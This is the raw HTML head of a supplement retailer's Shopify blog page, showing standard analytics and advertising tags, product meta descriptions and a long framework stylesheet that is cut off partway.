

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myo-band.com/en-de/blogs/supplements
body_size: 79465
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js supports-no-cookies" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js supports-no-cookies" lang="en"> <!--<![endif]-->


<script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;
      
var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2614299162646', { em: '', });
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
src="https://ct.pinterest.com/v3/?tid=2614299162646&noscript=1" />
</noscript>

<head>

 	<meta name="google-site-verification" content="BIU9sR-o4ouvFypiDLHiGTYrKTYnLJTepCjQOg_e5zI" />
	<meta name="google-site-verification" content="z-v-Yz3dHBbWxBETNC17dVBJZbp3fdAemV6lpAhKZao" /> 
	<!--Cozy Country Redirect Optimization Script -->
 		<script src="https://cozycountryredirectiii.addons.business/js/eggbox/10112/script_d5262520d6f6a42a70b3a9b530a3e3c5.js?v=1&sign=d5262520d6f6a42a70b3a9b530a3e3c5&shop=proprotein-ltd.myshopify.com" type='text/javascript'></script> 
 	<!--Cozy Country Redirect Optimization Script -->
 <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56270759"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
 <meta name="google-site-verification" content="0zjk8kZokfvZQQ60s9D8kkR7LGsCKuDeDlWgyycCTEQ" />
 <!-- Facebook Ad Tag -->
 <meta name="facebook-domain-verification" content="jhxza7r24atqe754vw2krbd6k1mu4d" />
<!-- End Facebook Ad Tag --> 
 <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5F853C');</script>
<!-- End Google Tag Manager -->
 
 <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#141414">
<link rel="canonical" href="https://myo-band.com/en-de/blogs/supplements"><title>Supplements&ndash; MYOBAND UK</title>




<meta property="og:site_name" content="MYOBAND UK">
<meta property="og:url" content="https://myo-band.com/en-de/blogs/supplements">
<meta property="og:title" content="Supplements">
<meta property="og:type" content="website">
<meta property="og:description" content="We are the proud inventors of Oblivion, the world's first protein juice. We develop and manufacture food supplements, nutritional products and protein snacks. World renown for our Oblivion Protein Juice, MYOBAR 0 Sugar Protein Bar, 8X Whey Isolate, Hulk Mass Gainer, Lab Series Vitamins, Mental Focus Nootropic and more!">





<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Supplements">
<meta name="twitter:description" content="We are the proud inventors of Oblivion, the world's first protein juice. We develop and manufacture food supplements, nutritional products and protein snacks. World renown for our Oblivion Protein Juice, MYOBAR 0 Sugar Protein Bar, 8X Whey Isolate, Hulk Mass Gainer, Lab Series Vitamins, Mental Focus Nootropic and more!">

<style>
 *,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;text-align:left}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0}p{margin-top:0}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{text-decoration:underline}a:not([href]):not([tabindex]){text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:15px;padding-bottom:15px;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.container{width:100%;padding-left:10px;padding-right:10px;margin-right:auto;margin-left:auto}@media (min-width: 1025px){.container{padding-right:15px;padding-left:15px}}@media (min-width: 541px){.container{max-width:540px}}@media (min-width: 778px){.container{max-width:740px}}@media (min-width: 1025px){.container{max-width:980px}}@media (min-width: 1260px){.container{max-width:1200px}}.container-fluid{width:100%;padding-left:10px;padding-right:10px;margin-right:auto;margin-left:auto}@media (min-width: 1025px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}@media (min-width: 1025px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-left:10px;padding-right:10px}@media (min-width: 1025px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 541px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 778px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 1025px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1260px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table,.responsive-table{width:100%;max-width:100%;margin-bottom:5px;background-color:transparent}.table th,.table td,.responsive-table th,.responsive-table td{padding:15px;vertical-align:top;border-top:1px solid #dee2e6}.table thead th,.responsive-table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody,.responsive-table tbody+tbody{border-top:2px solid #dee2e6}.table .table,.responsive-table .table{background-color:#fff}.table-sm th,.table-sm td{padding:10px}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b7daff}.table-hover .table-primary:hover{background-color:#9ecdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9ecdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d5d8da}.table-hover .table-secondary:hover{background-color:#c7cbce}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c7cbce}.table-success,.table-success>th,.table-success>td{background-color:#c2e6ca}.table-hover .table-success:hover{background-color:#b0dfba}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b0dfba}.table-info,.table-info>th,.table-info>td{background-color:#bee4eb}.table-hover .table-info:hover{background-color:#abdce5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdce5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffedb9}.table-hover .table-warning:hover{background-color:#ffe6a0}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe6a0}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6ca}.table-hover .table-danger:hover{background-color:#f1b0b6}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b6}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfd}.table-hover .table-light:hover{background-color:#f0f0f0}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f0f0f0}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c7c9}.table-hover .table-dark:hover{background-color:#b9babd}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9babd}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 540.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 777.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 1024.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1259.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control,input[type="text"],input[type="number"],input[type="email"],input[type="password"],input[type="search"],textarea,select{display:block;width:100%;background-clip:padding-box}.form-control:focus,input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus,select:focus{outline:0}.form-control::placeholder,input[type="text"]::placeholder,input[type="number"]::placeholder,input[type="email"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,textarea::placeholder,select::placeholder{opacity:1}.form-control:disabled,.form-control[readonly],.form-control[disabled],input[type="text"]:disabled,input[type="text"][readonly],input[type="text"][disabled],input[type="number"]:disabled,input[type="number"][readonly],input[type="number"][disabled],input[type="email"]:disabled,input[type="email"][readonly],input[type="email"][disabled],input[type="password"]:disabled,input[type="password"][readonly],input[type="password"][disabled],input[type="search"]:disabled,input[type="search"][readonly],input[type="search"][disabled],textarea:disabled,textarea[readonly],textarea[disabled],select:disabled,select[readonly],select[disabled]{opacity:1}.form-control::-ms-expand,input[type="text"]::-ms-expand,input[type="number"]::-ms-expand,input[type="email"]::-ms-expand,input[type="password"]::-ms-expand,input[type="search"]::-ms-expand,textarea::-ms-expand,select::-ms-expand{background-color:transparent;border:0}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 0.2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 0.2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated 